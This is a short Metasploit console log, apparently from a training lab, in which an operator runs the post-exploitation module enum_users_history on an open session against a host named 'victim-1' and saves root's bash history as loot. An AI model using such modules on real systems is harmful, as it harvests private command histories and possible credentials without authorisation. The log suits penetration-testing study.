 msf5 post(linux/gather/checkvm) > use post/linux/gather/enum_users_history
msf5 post(linux/gather/enum_users_history) > options
Module options (post/linux/gather/enum_users_history):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(linux/gather/enum_users_history) > set session 2
session => 2
msf5 post(linux/gather/enum_users_history) > run
[+] Info:
[+] Debian GNU/Linux 8
[+] Linux victim-1 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 GNU/Linux
[-] Failed to open file: /root/.ash_history: core_channel_open: Operation failed: 1
[+] bash history for root stored in /root/.msf4/loot/20240801061618_Linux_PostExp_192.57.42.3_linux.enum.users_039478.txt
[-] Failed to open file: /root/.csh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.ksh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.sh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.tcsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.zsh_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.mysql_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.psql_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.dbshell: core_channel_open: Operation failed: 1
[-] Failed to open file: /root/.viminfo: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.ash_history: core_channel_open: Operation failed: 1
[-] Failed to open file: /usr/sbin/.bash_history: core_channel_open: Operation failed: 1